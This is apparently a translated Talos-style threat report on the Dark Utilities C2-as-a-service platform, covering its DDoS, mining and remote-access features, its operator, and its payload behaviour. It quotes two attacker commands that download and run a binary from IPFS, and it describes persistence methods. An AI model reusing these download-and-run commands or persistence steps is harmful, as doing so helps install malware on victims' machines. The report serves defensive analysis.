攻击者在恶意软件活动中利用 Dark Utilities “C2aaS”平台

执行摘要

- Dark Utilities 于 2022 年初发布,是一个为对手提供全功能 C2 功能的平台。

- 它被销售为一种在受感染系统上启用远程访问、命令执行、分布式拒绝服务 (DDoS) 攻击和加密货币挖掘操作的手段。

- 该平台提供的有效负载支持基于 Windows、Linux 和 Python 的实现,并托管在星际文件系统 (IPFS)中,使其能够适应内容审核或执法干预。

自最初发布以来,我们已经观察到恶意软件样本在野外利用它来促进远程访问和加密货币挖掘。

什么是“黑暗实用程序”?









2022年初,一个名为“Dark Utilities”的新C2平台成立,提供远程系统访问、DDoS能力和加密货币挖掘等多种服务。该服务的运营商还建立了 Discord 和 Telegram 社区,为平台上的客户提供技术支持和帮助。

Dark Utilities 提供由在受害系统上执行的代码组成的有效负载,允许它们向服务注册并建立命令和控制 (C2) 通信通道。该平台目前支持基于 Windows、Linux 和 Python 的有效载荷,允许攻击者针对多种架构而无需大量开发资源。在我们的分析过程中,我们观察到随着平台继续看到正在进行的开发活动,我们正在努力扩展操作系统和系统架构支持。



该平台托管在清晰的互联网和 Tor 网络上,以 9.99 欧元的价格提供对该平台、相关有效负载和 API 端点的高级访问。在撰写本文时,该平台已注册大约 3,000 名用户,收入约为 30,000 欧元。鉴于与平台提供的功能数量相比成本相对较低,它可能对试图破坏系统而不要求他们在其恶意软件有效负载中创建自己的 C2 实现的对手很有吸引力:

几乎立即,我们观察到恶意软件样本在野外使用该服务作为建立 C2 通信通道并在受感染系统上建立远程访问能力的一种方式。我们观察到恶意软件针对利用 Dark Utilities 的 Windows 和 Linux 系统。DARK UTILITIES 平台功能

Dark Utilities 平台利用 Discord 进行用户身份验证。一旦通过身份验证,用户就会看到一个仪表板,其中显示有关平台、服务器健康状态和其他指标的各种统计信息:



要向该服务注册新的机器人,必须生成有效负载并将其部署在受害机器上。在撰写本文时,该平台支持多种操作系统,如下面的有效负载选择下拉列表所示:

选择操作系统会导致平台生成命令字符串,威胁参与者通常将其嵌入到 PowerShell 或 Bash 脚本中,以促进在受害者机器上检索和执行有效负载。下面显示了一个针对 Windows 操作系统的有效负载的示例:cd %userprofile%\Documents && mkdir Steam && cd .\Steam && curl hxxps[:]//ipfs[.]infura[.]io/ipfs/QmRLaPCGa2HZTxMPQxU2VnB9qda3mUv21TXrjbMNqkxN6Z >> launcher.exe && .\launcher.exe [ACCOUNT_STRING_PARAMETER]

对于基于 Linux 的有效负载,示例命令字符串是:

cd /tmp/;curl hxxps[:]//ipfs[.]infura[.]io/ipfs/QmVwqSG7TGceZJ6MWnKgYkiyqnW4qTTRq61ADDfMJaPEoG > ./tcp-client;chmod +x tcp-client; ./tcp-client [ACCOUNT_STRING_PARAMETER]

最近,该平台增加了对 ARM64 和 ARMV71 等其他架构的支持,他们将其描述为可用于针对各种嵌入式设备,如路由器、电话和物联网 (IoT) 设备:

使用 IPFS 托管有效负载二进制文件可提供针对内容审核或删除的弹性,因为 IPFS 是一个分布式的点对点网络,明确设计用于防止中央机构对托管在那里的内容采取行动。IPFS 支持使用IPFS 网关,其操作类似于 Tor2Web 网关,因为它们允许 Internet 上的用户访问 IPFS 中托管的内容,而无需安装客户端应用程序。我们观察到攻击者越来越多地利用这种基础设施进行有效负载托管和检索,因为它有效地提供了“防弹托管”。下面是维护的 IPFS 网关的公共列表:



对于已在 Dark Utilities 平台上注册的管理机器人,提供了一个“管理器”管理面板。该面板列出了帐户控制下的系统,并提供了几个内置模块,用于使用它们进行拒绝服务攻击、执行加密货币挖掘以及跨其控制的系统执行命令:



该平台提供内置接口来进行两种不同类型的 DDoS 攻击,这两种攻击都支持多种方法。第 4 层支持 TCP、UDP 和 ICMP,以及专为 Teamspeak3、Fivem、GMOD 和 Valve 等各种游戏平台设计的各种游戏,以及“反恐精英:全球攻势”和“Among Us”等特定视频游戏。第 7 层支持 GET、POST、HEAD、PATCH、PUT、DELETE、OPTIONS 和 CONNECT 方法。该界面包含分别用于配置第 4 层和第 7 层 DDoS 攻击的表单:



加密货币挖掘功能利用 pool.hashvault.pro 进行门罗币挖掘,只需要提供对手的门罗币钱包地址:



该平台还提供分布式命令执行以及可同时针对大量系统运行的 Discord 抓取器:



一旦受感染的系统建立了一个活动的 C2 通道,攻击者就会在受感染的用户帐户的上下文中获得对系统的完全访问权限。直接在管理面板中提供交互式 PowerShell 提示:



内置的 Python 解释器允许攻击者从管理面板本身定义要在其控制的系统上执行的 Python 脚本:



该平台还公开了一个 REST API,可以自动管理受感染的系统:



示例代码用于指示受感染的系统对目标进行 DDoS 攻击:



与使用平台相关的营销和规则似乎试图通过将平台用于非法或非法目的的合法灰色区域来尽量减少平台运营商的责任:

然而,该平台提供的文档还提供了用于执行侦察、识别漏洞并利用它们“感染服务器”以在僵尸网络中使用的分步说明:

鉴于与平台相关的低成本及其提供的功能数量,这很可能会继续受到威胁参与者越来越多的欢迎,这些攻击者寻求构建僵尸网络而不需要大量时间和精力来开发自己的恶意软件。谁是黑暗公用事业的幕后黑手?

Dark Utilities 似乎已经创建,目前由一个名为 Inplex-sys 的角色管理。仔细研究该角色的历史,Talos 发现了几个他们声称自己会说法语的实例,尽管我们观察到 inplex-sys 也用英语交流。inplex-sys 角色在网络犯罪地下空间的历史并不长。除了在 Hack Forums 平台上的简短互动外,inplex-sys 将他们的活动限制在 Telegram 和 Discord 等消息传递/机器人平台上。该平台推出后不久,我们观察到 inplex-sys 在 Lapsus$ 集团(最近有几名成员被捕的知名演员)在 Telegram 频道内为其做广告:

Talos 还在名为 Doxbin 的 doxing 服务上发现了 inplex-sys 的记录,表明他们的位置在德国。我们评估这个 Doxbin 条目要么不正确,要么是故意作为诱饵发布的,并且它们确实位于法国。基于有限的互动和其他行为启示,看起来 inplex-sys 确实是 Dark Utilities 背后的主要角色,但是,没有迹象表明他们单独管理和开发它。

我们观察到视频游戏店面 Steam 上使用了相同的绰号,并为 Dark Utilities 服务和其他服务做广告,并带有指向其各自网站的链接:



Smart Bot 是一个机器人管理平台,旨在用于发起垃圾邮件攻击,或针对 Discord 和 Twitch 通信平台的“突袭”。这些攻击通常是为了通过大量垃圾邮件充斥平台来破坏合法通信,这可能会影响流媒体的收入。上传到 YouTube 的演示视频展示了该工具在 Twitch 上对流媒体的作用:



Omega 项目声称是一个可用于管理服务器的 Web 面板。他们提供免费和付费版本的服务。Omega Project 网站上显示的广告声称,如果购买了 Premium 服务,客户的服务器将“免受所有后门的影响”:

Smart Bot 项目将其他个人列为项目的创建者。这些人似乎与 inplex-sys 有合作关系,其中一位 Smart Bot 创建者最近发布了一个 GitHub 存储库,其中包含一个 NodeJS API 工具以与 Dark Utilities 平台交互。DARK UTILITIES 有效负载分析

Dark Utilities 有效负载包含一个 Python 脚本,该脚本已编译为 Windows PE32+ 可执行文件或 Linux ELF 可执行文件。我们反编译了二进制文件以获得有效载荷的原始 Python 源代码。



我们分析期间可用的 Linux 有效负载实际上并不需要前面描述的运行时参数。如果在启动可执行文件时未指定任何参数,则它将机器人与默认所有者相关联,可能与平台开发人员相关联:



Python 脚本包含适用于基于 Windows 和 Linux 的系统的代码,并首先识别它所运行的系统的体系结构、CPU 信息和其他系统详细信息。然后,它确定是否可以通过与 Dark Utilities API 通信来更新有效负载,以获取可用的最新版本信息,以便与系统上当前运行的版本进行比较:



如果更新的有效负载可用,恶意软件将通过 IPFS 网关检索它,类似于之前描述的内容:



接下来,有效负载尝试在系统上实现持久性,允许它在系统重新启动后执行。如果被感染的系统是 Windows,恶意软件会创建一个注册表运行键:



如果系统是 Linux 兼容系统,恶意软件将尝试定位并删除任何现有的Kinsing恶意软件并清除现有的 Crontab 配置:



然后它将创建一个 Crontab 条目或一个 Systemd 服务,以确保在系统重新启动后启动有效负载:

我们观察到,在所分析的版本中,在建立持久性机制时未定义将系统与特定 Dark Utilities 帐户关联的字母数字字符串,这导致恶意软件在系统重新启动后使用前面描述的默认帐户字符串。在 Windows 和 Linux 系统上都观察到此问题。





该脚本还包含负责激活各种有效负载功能的代码,例如加密货币挖掘、DDoS 攻击等。如果部署了 Monero 挖掘选项,恶意软件将通过 IPFS 网关检索 XMRig 并在系统上执行它。该恶意软件使用 Hashvault 矿池,并根据受感染系统的操作系统设置最大 CPU 使用率值:

如果在受感染的机器上启动任务管理器,恶意软件会尝试通过终止挖掘过程来逃避检测:

